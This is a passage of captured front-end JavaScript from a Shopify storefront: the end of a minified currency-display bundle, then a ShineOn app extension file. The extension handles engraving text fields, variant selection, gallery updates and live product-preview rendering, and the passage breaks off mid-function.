H(this.X21,this.A12,this.q19,this.A16.bind(this),this.G59))}W26(){var t,n,s,i;const{O3:e,J1:o,t24:c}=(0,a.V)();if(o||c){null===(t=this.F61)||void 0===t||t.W26();this.A12=null===(n=this.F61)||void 0===n?void 0:n.s47();e&&(null===(s=this.A15)||void 0===s||s.s45(this.A12))}this.Q83();if(r.b.T65.w36()){null===(i=this.I22)||void 0===i||i.v3();this.A16(this.q19||r.b.T65.l68());this.e4();this.O85()}}e4(){if('undefined'==typeof MutationObserver)return;this.A17=new MutationObserver(t=>{var n,s;const i=[];for(const n of t){const t=n.target;'string'==typeof t.className&&t.className.includes(R)&&!t.className.includes("text-money")&&i.push(t);for(const t of Array.from(n.addedNodes))if(t.nodeType===Node.ELEMENT_NODE){const n=t;const s=n.getElementsByClassName(R);s.length>0&&i.push(...Array.from(s));'string'==typeof n.className&&n.className.includes(R)&&i.push(n)}}if(i.length>0)for(const t of i){null===(n=this.I22)||void 0===n||n.N18(u()(t),this.A12);(0,a.V)().J2&&(null===(s=this.I22)||void 0===s||s.v5(t))}});this.A17.observe(document.body||document.documentElement,{attributes:!0,childList:!0,subtree:!0,attributeFilter:['data-vitals-current-currency']})}O85(){var t,n;null===(t=this.I22)||void 0===t||t.s48();(0,a.V)().O3&&(null===(n=this.A15)||void 0===n||n.W26())}A16(t,n=!1){let s=t;if(r.b.T65.w36()&&!this.v7){'string'!=typeof s&&(s=this.A12);this.v7=!0;this.F62(s,n);this.v7=!1}}F62(t,n=!1){var s,i,r,e,o,c;this.K61(t,n);null===(s=this.I22)||void 0===s||s.D2(t);this.A12=t;null===(i=this.I22)||void 0===i||i.s45(this.A12);const{O3:l,J1:h,t24:u,J2:d}=(0,a.V)();d&&(null===(r=this.I22)||void 0===r||r.s49());if(l){null===(e=this.A15)||void 0===e||e.s45(this.A12);null===(o=this.A15)||void 0===o||o.W5()}(h||u)&&(null===(c=this.F61)||void 0===c||c.s45(this.A12))}Q83(){var t,n;r.b.Y33.Q22(L.A.toString());null===(t=this.I22)||void 0===t||t.Q83();(0,a.V)().O3&&(null===(n=this.A15)||void 0===n||n.Q83())}K61(t,n=!1){this.q19=t;if(this.I22&&this.F61){this.I22.l22(t);this.F61.l22(t)}n&&c.ke.M0({name:l.Tk,value:t,days:365,sameSite:c.ng.Strict})}}(0,i.Cg)([o.o],rt.prototype,"J60",null);(0,i.Cg)([o.o],rt.prototype,"O20",null);(0,i.Cg)([o.o],rt.prototype,"W26",null);(0,i.Cg)([o.o],rt.prototype,"O85",null);(0,i.Cg)([o.o],rt.prototype,"Q83",null)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019a35d4-3afd-78eb-b719-a2b88f7a99a2/ShineOn-v2.10.8/assets/so-input-fields.js
body_size: 7312
content:
document.addEventListener("DOMContentLoaded", function () {
  function initializeProductPage() {
    // Remove so-hyper-component element
    const hyperComponent = document.querySelector("so-hyper-component")
    if (hyperComponent) {
      hyperComponent.remove()
    }
    // Remove required and name attributes from engraving fields
    const engravingFieldsAll = document.querySelectorAll("#engraving-fields")
    engravingFieldsAll.forEach(field => {
      const inputs = field.querySelectorAll('.field__input[type="text"]')
      inputs.forEach(input => {
        input.removeAttribute("required")
        input.removeAttribute("name")
        input.removeAttribute("data-name")
      })
    })

    // Restore product title visibility
    const productTitle = document.querySelector(".product__title")
    if (productTitle) {
      productTitle.classList.remove("so-hidden")
    }

    // Show Yes/No engraving option
    const variantSwatches = document.querySelectorAll(".product-form__input")
    variantSwatches.forEach(swatch => {
      if (swatch.classList.contains("so-hidden")) {
        swatch.classList.remove("so-hidden")
      }
    })
  }

  initializeProductPage()

  class SOFormValidator {
    constructor(soInputs) {
      this.soInputs = soInputs
      this.inputs = []
      this.soInputs.querySelectorAll(".so-input-field").forEach(input => {
        this.inputs.push(input)
      })
      this.soInputs.form.querySelector('button[type="submit"]').addEventListener("click", this.validateForm.bind(this))
    }

    validateForm(e) {
      var self = this
      var wrongInputs = self.isAnyRequiredInoutEmpty()
      if (wrongInputs.length) {
        e.preventDefault()
        e.stopImmediatePropagation()
        self.showInputNotification(wrongInputs)
        if (!document.querySelector(".so-btn-note")) {
          self.showBTNNotification(e.target, wrongInputs[0])
        }
      }
    }

    isAnyRequiredInoutEmpty() {
      var self = this
      return self.inputs.filter(input => {
        return input.hasAttribute("required") && input.value < 1
      })
    }

    showInputNotification(wrongInputs) {
      var self = this
      var message = "*required"
      wrongInputs.forEach(input => {
        var notificationElem = input.closest(".field").querySelector(".so-wrong-input-notification")
        notificationElem.style.display = "block"
        notificationElem.style.color = "red"
        notificationElem.innerHTML = message
      })
    }

    showBTNNotification(btn, input) {
      var btnNotification = document.createElement("span")
      btnNotification.classList += "so-error-message so-btn-note"
      btnNotification.innerHTML = input.getAttribute("data-so-error-message")
      btn.parentNode.insertBefore(btnNotification, btn)
    }
  }

  class SOInputTextValidator {
    constructor(soInputs) {
      this.soInputs = soInputs
      this.checkForEmoji =
        /([\u2700-\u27BF]|[\uE000-\uF8FF]|\uD83C[\uDC00-\uDFFF]|\uD83D[\uDC00-\uDFFF]|[\u2011-\u26FF]|\uD83E[\uDD10-\uDDFF])/g
    }

    initInput(input) {
      var self = this
      self.input = input
      self.inputPattern = new RegExp(input.getAttribute("data-pattern"))
      self.wrongInputnputNotifications = self.soInputs.querySelectorAll(".so-wrong-input-notification")
      self.wrongInputnputNotification = self.input
        .closest("so-input-elem")
        .querySelector(".so-wrong-input-notification")
      self.symbolsRemovedNotifications = self.soInputs.querySelectorAll(".so-symbols-removed-notification")
      self.symbolsRemovedNotification = self.input
        .closest("so-input-elem")
        .querySelector(".so-symbols-removed-notification")
    }

    startValdationBeforeInput(e, input) {
      var self = this

      self.initInput(input)
      self.validateTextBeforeInput(e)
    }

    startValdationOnInput(e, input) {
      var self = this

      self.initInput(input)
      self.validateTextInput(e)
    }

    hideNotifications() {
      var self = this
      self.wrongInputnputNotifications.forEach(notification => {
        notification.style.display = "none"
      })
      self.symbolsRemovedNotifications.forEach(notification => {
        notification.classList.add("so-hidden")
      })
    }

    validateTextBeforeInput(e) {
      var self = this
      self.hideNotifications()
      if (!self.input.hasAttribute("data-pattern")) {
        return
      }
      if (e.inputType === "deleteContentBackward") {
        return
      }

      var eventKey = e.key
      var eventKeyCode = e.key
      if (e.data) {
        eventKey = e.data
        if (e.data == " ") {
          eventKeyCode = '" "'
        } else {
          eventKeyCode = e.data
        }
      }

      if (!self.inputPattern.test(eventKey) || e.key == "Dead") {
        e.preventDefault()
        var e_key = e.keyCode == 32 ? '" "' : eventKeyCode
        self.wrongInputnputNotification.style.display = "flex"
        self.wrongInputnputNotification.style.color = "inherit"
        self.wrongInputnputNotification.textContent = e_key + self.wrongInputnputNotification.getAttribute("data-text")
        if (window.innerWidth < 768) {
          self.scrollIntoView()
        }
      } else {
        self.hideNotifications()
      }
    }

    validateTextInput(e) {
      var self = this
      if (!self.input.hasAttribute("data-pattern")) {
        return
      }
      self.trimNotSupportedSymbols()
    }

    trimNotSupportedSymbols() {
      var self = this
      var validatedStr = ""
      for (var i = 0; i < self.input.value.length; i++) {
        let letter = self.input.value.charAt(i)
        if (self.inputPattern.test(letter)) {
          validatedStr += letter
        } else {
          self.symbolsRemovedNotification.classList.remove("so-hidden")
        }
      }
      self.input.value = self.soInputs.inputCapitalizeFirstLetter(validatedStr)
    }

    scrollIntoView() {
      //TODO focus on input
    }
  }

  class SOInputText {
    constructor(soInputs) {
      this.soInputs = soInputs
      this.SOInputTextValidator = new SOInputTextValidator(this.soInputs)
      this.soInputs.querySelectorAll(".so-input-field").forEach(input => {
        input.addEventListener("beforeinput", this.inputBeforeInputEvent.bind(this))
        input.addEventListener("input", this.input.bind(this))
        if (Number(input.getAttribute("data-input-preview") == 1 && !this.SOInputWithPreview)) {
          this.SOInputWithPreview = new SOInputWithPreview(this.soInputs)
        }
      })
    }

    input(e) {
      var self = this
      if (document.querySelector(".so-btn-note")) {
        document.querySelector(".so-btn-note").remove()
      }
      self.checkEngravingVariant(e)
      var input = e.target
      if (self.SOInputWithPreview) {
        input.value = self.soInputs.inputCapitalizeFirstLetter(input.value)
        self.SOInputTextValidator.startValdationOnInput(e, input)
        self.SOInputWithPreview.startPreview(input)
      }
      self.soInputs.counterWrap = input.closest("so-input-elem").querySelector(".so-input-counter")
      if (self.soInputs.counterWrap) {
        self.inputCounterInfo(input, self.soInputs.counterWrap)
      }
    }

    inputBeforeInputEvent(e) {
      var self = this
      var input = e.target

      self.SOInputTextValidator.startValdationBeforeInput(e, input)
    }

    checkEngravingVariant(e) {
      var self = this
      self.soInputs.isUpsellFilled = true
      if (self.soInputs.currentVariant.option2 == "No") {
        self.soInputs.changeVariantSelects(true)
        self.soInputs.updateVariant()
      }
      if (self.checkInputFieldsFill() == 1 && e.inputType == "deleteContentBackward") {
        return
      }
      if (self.checkInputFieldsFill() > 1 && e.inputType != "insertFromPaste") {
        return
      }
      if (self.checkInputFieldsFill() == 0) {
        self.soInputs.changeVariantSelects(false)
        self.soInputs.updateVariant()
      }
      self.getEngravingVariant()
      self.soInputs.updatePageInfo()
    }

    inputCounterInfo(input, counterWrap) {
      counterWrap.innerHTML = input.value.length
    }

    getEngravingVariant() {
      var self = this.soInputs
      var variants = self.getVariantData()
      for (var i = 0; i < variants.length; i++) {
        var variant = variants[i]
      }
      let currentPopupImage = document.querySelector(".featured-image img")
      if (currentPopupImage) {
        let currentPopupImageHeight = currentPopupImage.height
        if (variant.option1 == self.currentVariant.option1 && variant.metafields.engravings > 0) {
          currentPopupImage.srcset = variant.featured_image.src
          currentPopupImage.height = currentPopupImageHeight
          return variant
        }
      }
    }

    checkInputFieldsFill() {
      var self = this.soInputs
      var input_length = 0
      for (var i = 0; i < self.inputFields.length; i++) {
        var input_item = self.inputFields[i]
        input_length += input_item.value.length
      }

      return input_length
    }
  }

  class SOInputWithPreview {
    constructor(soInputs) {
      this.soInputs = soInputs
      this.previewWrap = this.soInputs.querySelector(".input-preview-w")
      this.preview = this.soInputs.querySelector(".preview")
      document.body.addEventListener("soVariantChanged", this.updatePreviewVariantChanged.bind(this))
      if (this.preview) {
        this.symboldAtTheEnd = this.preview.getAttribute("data-symbol-at-the-end")
      }
    }

    startPreview(input) {
      var self = this
      self.preview.innerHTML = self.symboldAtTheEnd ? input.value + self.symboldAtTheEnd : input.value
      if (!input.value.length) {
        self.restoreToDefault(input)
      }
    }

    restoreToDefault(input) {
      var self = this
      self.preview.innerHTML = self.symboldAtTheEnd
        ? input.getAttribute("placeholder") + self.symboldAtTheEnd
        : input.getAttribute("placeholder")
    }

    updatePreviewVariantChanged() {
      var self = this
      self.changePreviewMetal()
    }

    changePreviewMetal() {
      var self = this
      self.previewWrap.setAttribute("data-metal", self.soInputs.currentVariant.metafields.metal)
    }
  }

  class SoVariantSelects extends HTMLElement {
    constructor() {
      super()
    }

    updateOptions() {
      this.options = Array.from(this.querySelectorAll("select"), select => select.value)
    }

    updateMasterId() {
      this.currentVariant = this.getVariantData().find(variant => {
        return !variant.options
          .map((option, index) => {
            return this.options[index] === option
          })
          .includes(false)
      })
    }

    updateMedia(html) {
      const mediaGallerySource = document.querySelector(`[id^="MediaGallery-${this.dataset.section}"] ul`)
      const mediaGalleryDestination = html.querySelector(`[id^="MediaGallery-${this.dataset.section}"] ul`)

      const refreshSourceData = () => {
        const mediaGallerySourceItems = Array.from(mediaGallerySource.querySelectorAll("li[data-media-id]"))
        const sourceSet = new Set(mediaGallerySourceItems.map(item => item.dataset.mediaId))
        const sourceMap = new Map(mediaGallerySourceItems.map((item, index) => [item.dataset.mediaId, { item, index }]))
        return [mediaGallerySourceItems, sourceSet, sourceMap]
      }

      if (mediaGallerySource && mediaGalleryDestination) {
        let [mediaGallerySourceItems, sourceSet, sourceMap] = refreshSourceData()
        const mediaGalleryDestinationItems = Array.from(mediaGalleryDestination.querySelectorAll("li[data-media-id]"))
        const destinationSet = new Set(mediaGalleryDestinationItems.map(({ dataset }) => dataset.mediaId))
        let shouldRefresh = false

        // add items from new data not present in DOM
        for (let i = mediaGalleryDestinationItems.length - 1; i >= 0; i--) {
          if (!sourceSet.has(mediaGalleryDestinationItems[i].dataset.mediaId)) {
            mediaGallerySource.prepend(mediaGalleryDestinationItems[i])
            shouldRefresh = true
          }
        }

        // remove items from DOM not present in new data
        for (let i = 0; i < mediaGallerySourceItems.length; i++) {
          if (!destinationSet.has(mediaGallerySourceItems[i].dataset.mediaId)) {
            mediaGallerySourceItems[i].remove()
            shouldRefresh = true
          }
        }

        // refresh
        if (shouldRefresh) [mediaGallerySourceItems, sourceSet, sourceMap] = refreshSourceData()

        // if media galleries don't match, sort to match new data order
        mediaGalleryDestinationItems.forEach((destinationItem, destinationIndex) => {
          const sourceData = sourceMap.get(destinationItem.dataset.mediaId)

          if (sourceData && sourceData.index !== destinationIndex) {
            mediaGallerySource.insertBefore(
              sourceData.item,
              mediaGallerySource.querySelector(`li:nth-of-type(${destinationIndex + 1})`)
            )

            // refresh source now that it has been modified
            ;[mediaGallerySourceItems, sourceSet, sourceMap] = refreshSourceData()
          }
        })
      }

      document
        .querySelector(`[id^="MediaGallery-${this.dataset.section}"]`)
        .setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media?.id}`)

      // update media modal
      const modalContent = document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`)
      const newModalContent = html.querySelector(`product-modal`)
      if (modalContent && newModalContent) modalContent.innerHTML = newModalContent.innerHTML
    }

    renderProductInfo() {
      const requestedVariantId = this.currentVariant.id
      const sectionId = this.dataset.originalSection ? this.dataset.originalSection : this.dataset.section

      fetch(
        `${this.dataset.url}?variant=${requestedVariantId}&section_id=${
          this.dataset.originalSection ? this.dataset.originalSection : this.dataset.section
        }`
      )
        .then(response => response.text())
        .then(responseText => {
          // prevent unnecessary ui changes from abandoned selections
          if (this.currentVariant.id !== requestedVariantId) return

          const html = new DOMParser().parseFromString(responseText, "text/html")
          const destination = document.getElementById(`price-${this.dataset.section}`)
          const source = html.getElementById(
            `price-${this.dataset.originalSection ? this.dataset.originalSection : this.dataset.section}`
          )
          const skuSource = html.getElementById(
            `Sku-${this.dataset.originalSection ? this.dataset.originalSection : this.dataset.section}`
          )
          const skuDestination = document.getElementById(`Sku-${this.dataset.section}`)
          const inventorySource = html.getElementById(
            `Inventory-${this.dataset.originalSection ? this.dataset.originalSection : this.dataset.section}`
          )
          const inventoryDestination = document.getElementById(`Inventory-${this.dataset.section}`)

          const volumePricingSource = html.getElementById(
            `Volume-${this.dataset.originalSection ? this.dataset.originalSection : this.dataset.section}`
          )

          this.updateMedia(html)

          const pricePerItemDestination = document.getElementById(`Price-Per-Item-${this.dataset.section}`)
          const pricePerItemSource = html.getElementById(
            `Price-Per-Item-${this.dataset.originalSection ? this.dataset.originalSection : this.dataset.section}`
          )

          const volumePricingDestination = document.getElementById(`Volume-${this.dataset.section}`)
          const qtyRules = document.getElementById(`Quantity-Rules-${this.dataset.section}`)
          const volumeNote = document.getElementById(`Volume-Note-${this.dataset.section}`)

          if (volumeNote) volumeNote.classList.remove("hidden")
          if (volumePricingDestination) volumePricingDestination.classList.remove("hidden")
          if (qtyRules) qtyRules.classList.remove("hidden")

          if (source && destination) destination.innerHTML = source.innerHTML
          if (inventorySource && inventoryDestination) inventoryDestination.innerHTML = inventorySource.innerHTML
          if (skuSource && skuDestination) {
            skuDestination.innerHTML = skuSource.innerHTML
            skuDestination.classList.toggle("hidden", skuSource.classList.contains("hidden"))
          }

          if (volumePricingSource && volumePricingDestination) {
            volumePricingDestination.innerHTML = volumePricingSource.innerHTML
          }

          if (pricePerItemSource && pricePerItemDestination) {
            pricePerItemDestination.innerHTML = pricePerItemSource.innerHTML
            pricePerItemDestination.classList.toggle("hidden", pricePerItemSource.classList.contains("hidden"))
          }

          const price = document.getElementById(`price-${this.dataset.section}`)

          if (price) price.classList.remove("hidden")

          if (inventoryDestination) inventoryDestination.classList.toggle("hidden", inventorySource.innerText === "")

          const addButtonUpdated = html.getElementById(`ProductSubmitButton-${sectionId}`)
          this.toggleAddButton(
            addButtonUpdated ? addButtonUpdated.hasAttribute("disabled") : true,
            window.variantStrings.soldOut
          )

          publish(PUB_SUB_EVENTS.variantChange, {
            data: {
              sectionId,
              html,
              variant: this.currentVariant,
            },
          })
        })
    }

    updateURL() {
      if (!this.currentVariant || this.dataset.updateUrl === "false") return
      window.history.replaceState({}, "", `${this.dataset.url}?variant=${this.currentVariant.id}`)
    }

    updateShareUrl() {
      const shareButton = document.getElementById(`Share-${this.dataset.section}`)
      if (!shareButton || !shareButton.updateUrl) return
      shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)
    }

    updateVariantInput() {
      const productForms = document.querySelectorAll(
        `#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`
      )
      productForms.forEach(productForm => {
        const input = productForm.querySelector('input[name="id"]')
        input.value = this.currentVariant.id
        this.currentVariantID = this.currentVariant.id
        if (!this.classList.contains("so-font-preview-input")) {
          input.dispatchEvent(new Event("change", { bubbles: true }))
        }
      })
    }

    toggleAddButton(disable = true, text, modifyClass = true) {
      const productForm = document.getElementById(`product-form-${this.dataset.section}`)
      if (!productForm) return
      const addButton = productForm.querySelector('[name="add"]')
      const addButtonText = productForm.querySelector('[name="add"] > span')
      if (!addButton) return

      if (disable) {
        addButton.setAttribute("disabled", "disabled")
        if (text) addButtonText.textContent = text
      } else {
        addButton.removeAttribute("disabled")
        addButtonText.textContent = window.variantStrings.addToCart
      }

      if (!modifyClass) return
    }

    getVariantData() {
      this.variantData = this.variantData || JSON.parse(document.querySelector(".so-product-variants").textContent)
      return this.getVariantMetafields(this.variantData)
    }

    // Extend Variants w/ Shineon metafields obj
    getVariantMetafields(variantData) {
      this.variants = []
      var productVariantsMetafields = document.querySelectorAll(".so-variant-metafields")
      for (var i = 0; i < variantData.length; i++) {
        var variantMetafieldsData = JSON.parse(productVariantsMetafields[i].textContent)
        var variant = variantData[i]
        variant.metafields = variantMetafieldsData
        this.variants.push(variant)
      }
      return this.variants
    }
  }

  class SOInputs extends SoVariantSelects {
    constructor() {
      super()
      this.variantSelects = document.querySelector("variant-selects")
        ? document.querySelector("variant-selects")
        : document.querySelector("variant-radios")
      this.variantSelectsRadio = this.variantSelects
        .querySelectorAll(".product-form__input")[0]
        .classList.contains("product-form__input--dropdown")
      this.productVariants = JSON.parse(document.querySelector(".so-product-variants").textContent)
      this.productSwathces = document.querySelectorAll('fieldset.product-form__input [type="radio"]')
      if (!this.productSwathces.length) {
        this.productSwathces = document.querySelectorAll(".product-form__input option")
      }
      this.inputFields = document.querySelectorAll(".so-input-field")
      this.form = document.getElementById(`product-form-${this.dataset.section}`)
      this.isUpsellFilled = false
      this.currentVariant = JSON.parse(this.querySelector(".so-selected-variant").textContent)
      this.SOinputText = new SOInputText(this)
      this.addEventListener("focusin", this.focusIn)
      this.addEventListener("focusout", this.focusOut)
      window.addEventListener("load", this.onLoadVariantChanges.bind(this))
      subscribe(PUB_SUB_EVENTS.variantChange, event => {
        this.updateVariant()
        document.body.dispatchEvent(new CustomEvent("soVariantChanged"))
      })
      this.SOFormValidator = new SOFormValidator(this)
    }

    onLoadVariantChanges() {
      var self = this
      self.hideInputVariant()
      self.enableInputFields()
      var isRegular = self.currentVariant.option2 == "No"
      if (!isRegular) {
        self.setOriginalVariant()
      }
    }

    hideInputVariant() {
      var self = this
      self.variantSelects.querySelectorAll(".product-form__input").forEach(function (formInput) {
        var isEngraving = false
        formInput.querySelectorAll("input").forEach(function (input) {
          if (input.getAttribute("name").includes("ngraving")) {
            isEngraving = true
          }
        })
        if (
          formInput.querySelectorAll('input[name="Engraving"]').length ||
          formInput.querySelectorAll('select[name="options[Engraving]"]').length ||
          isEngraving
        ) {
          formInput.classList += " so-hidden"
        }
      })
      self.variantSelects.style.display = "block"
    }

    enableInputFields() {
      var self = this
      for (var i = 0; i < self.inputFields.length; i++) {
        var input_item = self.inputFields[i]
        input_item.removeAttribute("disabled")
      }
    }

    setOriginalVariant() {
      var self = this
      self.changeVariantSelects(false)
      self.updateVariant()
      self.updatePageInfo()
    }

    focusIn(e) {
      var self = this
      self.variantToShow(e)
    }

    focusOut(e) {
      var self = this
      self.variantToShow(e)
    }

    variantToShow(e) {
      var self = this
      var relatedTarget = {}
      if (e.relatedTarget) {
        relatedTarget = e.relatedTarget
      }
      if (self.SOinputText.checkInputFieldsFill() || relatedTarget.type == "text") {
        return
      }
      var isRegular = self.currentVariant.option2 == "No"
      if (e.type == "focusout" && self.isUpsellFilled) {
        isRegular = false
        self.isUpsellFilled = false
        var upsellUnfilled = true
      }
      self.changeVariantSelects(isRegular)
      if (!upsellUnfilled) {
        self.updateVariant()
        self.updateMediaBasedOnHTML()
      }
    }

    updateMediaBasedOnHTML() {
      var self = this
      const requestedVariantId = self.currentVariant.id
      fetch(
        `${this.dataset.url}?variant=${requestedVariantId}&section_id=${
          this.dataset.originalSection ? this.dataset.originalSection : this.dataset.section
        }`
      )
        .then(response => response.text())
        .then(responseText => {
          const html = new DOMParser().parseFromString(responseText, "text/html")
          self.updateMedia(html)
        })
    }

    updateVariant() {
      var self = this
      if (self.getVariantByOptionValues()) {
        self.currentVariant = self.getVariantByOptionValues()
        self.currentVariantID = self.currentVariant.id
      }
    }

    updatePageInfo() {
      var self = this
      self.updateURL()
      self.updateVariantInput()
      self.updateShareUrl()
      self.renderProductInfo()
    }

    changeVariantSelects(isRegular) {
      var self = this
      var isEngraving = false
      var isEngravingSelect = false
      var engraving_radios = self.variantSelects.querySelectorAll("input")
      engraving_radios.forEach(function (eng_radio) {
        if (eng_radio.getAttribute("name").includes("ngravin")) {
          isEngraving = true
        }
      })
      var engraving_selects = self.variantSelects.querySelectorAll("select")
      var engraving_select
      engraving_selects.forEach(function (item) {
        if (item.getAttribute("name").includes("ngravin")) {
          isEngravingSelect = true
          engraving_select = item
        }
      })

      if (engraving_radios.length || isEngraving) {
        self.changeVariantRadios(isRegular, engraving_radios)
      }

      if (engraving_selects.length || isEngravingSelect) {
        self.changeVariantSelectOptions(isRegular, engraving_select)
      }
    }

    changeVariantRadios(isRegular, engraving_radios) {
      if (isRegular) {
        engraving_radios.forEach(function (selector) {
          if (selector.value == "Yes") {
            selector.checked = true
          }
        })
      } else {
        engraving_radios.forEach(function (selector) {
          if (selector.value == "No") {
            selector.checked = true
          }
        })
      }
    }

    changeVariantSelectOptions(isRegular, engraving_selects) {
      if (isRegular) {
        engraving_selects.querySelectorAll("option").forEach(function (selector) {
          if (selector.value == "Yes") {
            selector.setAttribute("selected", "selected")
          } else {
            selector.removeAttribute("selected")
          }
        })
      } else {
        engraving_selects.querySelectorAll("option").forEach(function (selector) {
          if (selector.value == "No") {
            selector.setAttribute("selected", "selected")
          } else {
            selector.removeAttribute("selected")
          }
        })
      }
    }

    getVariantTitleByOptionValues(variant) {
      var resulted_option_name = "",
        index = 0
      for (var j = 0; j < this.productSwathces.length; j++) {
        if (this.productSwathces[j].checked || this.productSwathces[j].selected) {
          resulted_option_name += this.productSwathces[j].value
          index++
          if (index < variant.options.length) {
            resulted_option_name += " / "
          }
        }
      }

      return resulted_option_name
    }

    getVariantByOptionValues() {
      var self = this
      var variants = self.getVariantData()
      for (var i = 0, len = variants.length, variant = undefined; i < len; i++) {
        var resulted_option_name = self.getVariantTitleByOptionValues(variants[i])
        if (variants[i].title == resulted_option_name) {
          variant = variants[i]
        }
      }

      return variant
    }

    inputCapitalizeFirstLetter(string) {
      return string.charAt(0).toUpperCase() + string.slice(1)
    }
  }

  // Check before defining custom elements
  if (!customElements.get("so-inputs")) {
    customElements.define("so-inputs", SOInputs)
  }

  class HyperComponent extends HTMLElement {
    constructor() {
      super()

      this.requestURL = "https://execute.shineon.com/rendering-engine/render"
      this.productMetafieldsShineon = JSON.parse(document.querySelector(".so-product-metafields").textContent)
      this.zonedFieldsCanvas = this.productMetafieldsShineon.schema_v2.zoned_fields.canvas
      this.zonedFieldsZones = Array.from(this.productMetafieldsShineon.schema_v2.zoned_fields.zones)
      this.payloadObj = {}
      this.transformationIDAll = JSON.parse(document.querySelector(".so-product-images-transformation-ids").textContent)
      this.transformationWMediaObj = {}

      this.mediaGallery = document.getElementById(`MediaGallery-${this.dataset.section}`)
      this.mediaGallery.addEventListener("setActiveMedia", this.onSlideChanged.bind(this))
      this.mediaGalleryMedia = JSON.parse(document.querySelector(".so-product-media-ids").textContent)
      this.mediaGalleryMediaActive = this.mediaGallery.getAttribute("data-mediaid-active")

      // Add single overlay initialization
      if (!document.querySelector(".so-loading-overlay")) {
        this.setupLoadingIndicator()
      } else {
        this.loadingOverlay = document.querySelector(".so-loading-overlay")
      }

      this.buildTransformationWMediaObj()
      this.buildPayloadObj(this.transformationIDAll)
      this.setPayloadWActiveMedia(this.mediaGalleryMediaActive)
      this.setupLoadingIndicator()
    }

    setupLoadingIndicator() {
      const loadingHtml = `
            <div class="so-loading-overlay" style="display:none">
                <div class="so-loading-spinner">
                    <svg viewBox="0 0 40 40" width="40" height="40">
                        <circle
                            cx="20" cy="20" r="18"
                            fill="none"
                            stroke="#000"
                            stroke-width="4"
                            stroke-linecap="round"
                            stroke-dasharray="60 120"
                        >
                            <animateTransform
                                attributeName="transform"
                                attributeType="XML"
                                type="rotate"
                                from="0 20 20"
                                to="360 20 20"
                                dur="1s"
                                repeatCount="indefinite"
                            />
                        </circle>
                    </svg>
                    <style>
                        .so-loading-overlay {
                            position: absolute;
                            top: 0;
                            left: 0;
                            right: 0;
                            bottom: 0;
                            background: rgba(255,255,255,0.7);
                            z-index: 100;
                            display: flex;
                            align-items: center;
                            justify-content: center;
                        }
                        .so-loading-spinner {
                            width: 40px;
                            height: 40px;
                            position: relative;
                            animation: pulse 1s ease-in-out infinite;
                        }
                        @keyframes pulse {
                            0% { transform: scale(0.8); }
                            50% { transform: scale(1.1); }
                            100% { transform: scale(0.8); }
                        }
                    </style>
                </div>
            </div>`

      this.mediaGallery.style.position = "relative"
      this.mediaGallery.insertAdjacentHTML("beforeend", loadingHtml)
      this.loadingOverlay = this.mediaGallery.querySelector(".so-loading-overlay")
    }

    onSlideChanged() {
      var self = this
      var activeSlide = self.mediaGallery.querySelector(".product__media-item.is-active"),
        activeSlideID = activeSlide.getAttribute("data-media-id").split(self.dataset.section + "-")[1]
      self.mediaGalleryMediaActive = self.getMediaGalleryMediaActive(activeSlideID)[0].id
      var hyperImageW = document.querySelector(".hyper-preview-slider-w")
      hyperImageW.classList.add("so-hidden")
      self.setPayloadWActiveMedia(self.mediaGalleryMediaActive)
    }

    buildTransformationWMediaObj() {
      var self = this
      self.transformationIDAll.map((id, index) => (self.transformationWMediaObj[id] = self.mediaGalleryMedia[index]))
    }

    setPayloadWActiveMedia(activeID) {
      var self = this
      Object.keys(self.transformationWMediaObj).forEach(function (key) {
        var transformationID = key
        if (self.transformationWMediaObj[key].id == activeID) {
          self.transformationActiveID = transformationID
          self.payloadObj.transformations = [transformationID]
        }
      })
    }

    getMediaGalleryMediaActive(activeID) {
      return this.mediaGalleryMedia.filter(media => media.id == activeID)
    }

    collectAllHyperInputContent() {
      // Get all hyper inputs and their content
      const allHyperInputs = document.querySelectorAll("[data-hyper-zone-id]")
      this.payloadObj.zones = this.zonedFieldsZones.map(zone => {
        const hyperInput = Array.from(allHyperInputs).find(
          input => input.getAttribute("data-hyper-zone-id") === zone.id
        )

        return {
          id: zone.id,
          content: hyperInput ? hyperInput.value : "",
          styles: zone.props.styles,
          transform: zone.transform,
        }
      })
    }

    sendPayload(callback) {
      // Update zones with current content from all inputs
      this.collectAllHyperInputContent()

      var xhr = new XMLHttpRequest()
      var url = this.requestURL
      xhr.open("POST", url, true)
      xhr.setRequestHeader("Content-Type", "application/json")
      xhr.onreadystatechange = function (self) {
        if (xhr.readyState === 4 && xhr.status === 200) {
          if (typeof callback === "function") {
            callback(xhr)
          }
        }
      }
      var data = JSON.stringify(this.payloadObj)
      xhr.send(data)
    }

    buildPayloadObj(transformationArr) {
      this.payloadObj.design = this.productMetafieldsShineon.artwork_url
      this.payloadObj.transformations = transformationArr
      this.payloadObj.zones = this.zonedFieldsCanvas
      this.payloadObj.config = {}
      this.payloadObj.config.output = {}
      this.payloadObj.config.output.height = 1000
      this.payloadObj.config.output.width = 1000

      this.payloadObj.zones = []
      this.zonedFieldsZones.map(zone => {
        let zoneObj = {}
        zoneObj.id = zone.id
        zoneObj.content = ""
        zoneObj.styles = zone.props.styles
        zoneObj.transform = zone.transform
        this.payloadObj.zones.push(zoneObj)
      })
    }

    showHyperLoader() {
      this.mediaGallery.classList.add("so-sending-payload")
      this.loadingOverlay.style.display = "flex"
    }

    showLabelNotification() {
      var input = this.input,
        parentSoHyperInput = input.closest(".hyper-input-w"),
        label = parentSoHyperInput.querySelector("label"),
        labelTextContent = label.querySelector(".label-textcontent"),
        labelNotification = label.querySelector(".so-updating-notification")
      labelTextContent.classList.add("so-hidden")
      labelNotification.classList.remove("so-hidden")
    }

    removeLabelNotification() {
      var label = this.querySelector("label"),
        labelTextContent = label.querySelector(".label-textcontent"),
        labelNotification = label.querySelector(".so-updating-notification")
      labelTextContent.classList.remove("so-hidden")
      labelNotification.classList.add("so-hidden")
    }

    showHyperedCarousel(xhr) {
      try {
        const responseText = JSON.parse(xhr.responseText)
        const results = responseText.result
        const loadingPromises = []

        // Process each transformation result independently
        Object.entries(results).forEach(([transformationId, newImageUrl]) => {
          // Find images that match this specific transformation
          const images = document.querySelectorAll(
            `img[src*="${transformationId}"], img[data-src*="${transformationId}"]`
          )

          images.forEach(img => {
            if (
              (img.src && img.src.includes(transformationId)) ||
